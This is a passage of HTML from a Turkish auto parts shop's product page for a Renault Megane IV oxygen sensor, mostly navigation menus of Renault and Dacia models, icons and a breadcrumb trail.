<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/35-lodgy-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/lodgy.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LODGY</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/36-logan-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/logan.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LOGAN</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/37-solenza-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/solenza.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SOLENZA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/40-nova-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/nova.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">NOVA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/101-stepway-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/stepway.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">STEPWAY</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/tr/237-jogger-yedek-parca"> <img src="https://incelerotomotiv.com.tr/img/cms/araclar/dacia/jogger.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">JOGGER</span><br /></span> </a></li>
</ul>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-4 ">
    <a href="https://incelerotomotiv.com.tr/en/196-nissan-yedek-parca" class="amenu-link">      NISSAN
          </a>
      </li>
    <li class="amenu-item mm-5 ">
    <a href="https://incelerotomotiv.com.tr/en/169-mercedes-yedek-parca" class="amenu-link">      MERCEDES
          </a>
      </li>
    <li class="amenu-item mm-6 ">
    <a href="https://incelerotomotiv.com.tr/en/yeni-urunler" class="amenu-link">      NEW ARRIVALS
          </a>
      </li>
    <li class="amenu-item mm-7 ">
    <a href="https://incelerotomotiv.com.tr/en/fiyati-dusenler" class="amenu-link">      DISCOUNTS
          </a>
      </li>
    <li class="amenu-item mm-8 ">
    <a href="https://incelerotomotiv.com.tr/en/kurumsal/7-bank-account-numbers" class="amenu-link">      BANK ACCOUNT NUMBERS
          </a>
      </li>
    <li class="amenu-item mm-10 ">
    <a href="https://incelerotomotiv.com.tr/en/kurumsal/6-contact-us" class="amenu-link">      CONTACT US
          </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
        <div id="_fixed_cart" class="hidden-md-down">
            <a class="blockcart-link" rel="nofollow" href="https://incelerotomotiv.com.tr/en/Sepetim">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="18px" height="20px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M17.089,19.362 C16.737,19.767 16.229,20.000 15.696,20.000 L2.382,20.000 C1.849,20.000 1.341,19.767 0.988,19.361 C0.635,18.954 0.472,18.412 0.538,17.875 L2.019,6.652 C2.135,5.708 2.929,4.997 3.865,4.997 L4.916,4.997 C5.002,2.753 6.812,0.951 9.039,0.951 C11.267,0.951 13.077,2.753 13.162,4.997 L14.214,4.997 C15.150,4.997 15.943,5.708 16.059,6.652 L17.541,17.875 C17.607,18.413 17.442,18.955 17.089,19.362 ZM9.039,1.950 C7.353,1.950 5.985,3.304 5.900,4.997 L12.179,4.997 C12.094,3.304 10.724,1.950 9.039,1.950 ZM15.083,6.776 C15.029,6.332 14.655,5.996 14.214,5.996 L3.865,5.996 C3.424,5.996 3.050,6.332 2.995,6.776 L1.514,17.999 C1.482,18.257 1.557,18.505 1.726,18.699 C1.894,18.893 2.128,19.000 2.382,19.000 L15.696,19.000 C15.951,19.000 16.183,18.893 16.352,18.699 C16.521,18.505 16.596,18.257 16.565,17.999 L15.083,6.776 Z"/>
                  </svg>
                  <span class="fixed-cart-products-count"></span>
            </a>
      </div>
  </div>
  
 </div>
</div>
</div>

               </div>
           </div>
          </div>


                        <div class="amegamenu_mobile-cover"></div>
       <div class="amegamenu_mobile-modal">
  
         <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
           <div class="mobile-menu-header">
             <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                </svg>
             </div>
             <div class="megamenu_mobile-btn-close">
               <svg
               xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink"
               width="16px" height="16px">
               <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
               d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
               </svg>
             </div>
             
           </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
             <div class="js-top-menu-bottom">
               <div class="mobile-menu-fixed">
                               <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/" class="amenu-link amenu-nolink">          <span>HOME</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-2 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://incelerotomotiv.com.tr/en/12-renault-yedek-parca" class="amenu-link amenu-nolink">          <span>RENAULT</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-1">
                                        <div class="html-item typo">
                <ul>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/14-clio-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/clio.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">CLIO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/15-megane-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/megane.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MEGANE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/16-talisman-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/talisman.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TALISMAN</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/17-captur-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/captur.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">CAPTUR</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/18-kadjar-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kadjar.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KADJAR</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/19-koleos-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kaleos.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KALEOS</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/20-symbol-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/symbol.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SYMBOL</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/21-kangoo-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kangoo.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KANGOO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/48-scenic-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/scenic.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SCENIC</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/50-latitude-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/latitude.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LATITUDE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/51-laguna-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/laguna.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LAGUNA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/52-twingo-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/twingo.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TWINGO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/53-espace-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/espace.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">ESPACE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/54-modus-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/modus.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MODUS</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/62-safrane-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/safrane.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SAFRANE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/65-trafic-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/trafic.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TRAFIC</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/77-master-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/master.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MASTER</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/130-fluence-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/fluence.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">FLUENCE</span><br /></span> </a></li>
</ul>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-3 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://incelerotomotiv.com.tr/en/13-dacia-yedek-parca" class="amenu-link amenu-nolink">          <span>DACIA</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-2">
                                        <div class="html-item typo">
                <ul>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/31-sandero-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/sandero.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SANDERO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/32-duster-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/duster.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">DUSTER</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/34-dokker-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/dokker.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">DOKKER</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/35-lodgy-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/lodgy.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LODGY</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/36-logan-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/logan.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LOGAN</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/37-solenza-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/solenza.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SOLENZA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/40-nova-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/nova.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">NOVA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/101-stepway-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/stepway.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">STEPWAY</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/tr/237-jogger-yedek-parca"> <img src="https://incelerotomotiv.com.tr/img/cms/araclar/dacia/jogger.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">JOGGER</span><br /></span> </a></li>
</ul>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-4 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/196-nissan-yedek-parca" class="amenu-link amenu-nolink">          <span>NISSAN</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-5 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/169-mercedes-yedek-parca" class="amenu-link amenu-nolink">          <span>MERCEDES</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-6 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/yeni-urunler" class="amenu-link amenu-nolink">          <span>NEW ARRIVALS</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-7 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/fiyati-dusenler" class="amenu-link amenu-nolink">          <span>DISCOUNTS</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-8 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/kurumsal/7-bank-account-numbers" class="amenu-link amenu-nolink">          <span>BANK ACCOUNT NUMBERS</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-10 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://incelerotomotiv.com.tr/en/kurumsal/6-contact-us" class="amenu-link amenu-nolink">          <span>CONTACT US</span>
                            </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                 
                 <div id="_mobile_an_wishlist-nav"></div>
                 <div  id="_mobile_clientservice"></div>
                <div id="_mobile_contactslink">
                    <a href="https://incelerotomotiv.com.tr/en/bize-yazin">Contact us</a>
                </div>
  
                 <div class="mobile-lang-and-cur">
                   <div id="_mobile_currency_selector"></div>
                   <div id="_mobile_language_selector"></div>
                   <div  id="_mobile_user_info"></div>
                 </div>
               </div>
             </div>
         </div>
       </div>
     
     
   
 
 
 
     
         
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <div class="breadcrumb-wrapper">
        
          <div class="container">
  <nav data-depth="5" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://incelerotomotiv.com.tr/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://incelerotomotiv.com.tr/en/12-renault-yedek-parca">
              <span itemprop="name">RENAULT</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://incelerotomotiv.com.tr/en/15-megane-yedek-parca">
              <span itemprop="name">MEGANE</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://incelerotomotiv.com.tr/en/136-megane-mekanik-yedek-parca">
              <span itemprop="name">MEGANE MEKANİK</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html">
              <span itemprop="name">227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          </ol>
  </nav>
</div>
        
      </div>
      <section id="wrapper">
                
        <div class="container">
          <div  >
            

            
  <div id="content-wrapper">
    
    

 <section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html">
         <meta itemprop="gtin13" content="EAN Code:227930491">
              <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
      
      <section class="page-content sticky-product" id="content">
        
        	
	<div class="an_wishlist-mini js-an_wishlist-container ">
		<span class="js-an_wishlist-addremove" data-url="//incelerotomotiv.com.tr/en/eklenti/an_wishlist/ajax?token=e7e9f6f7909cafa4e36852d308e90d71&amp;id_product=9947&amp;id_product_attribute=0&amp;action=addRemove">
			<svg class="an_wishlist-icon"
			xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink"
			width="23px" height="20px">
			<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
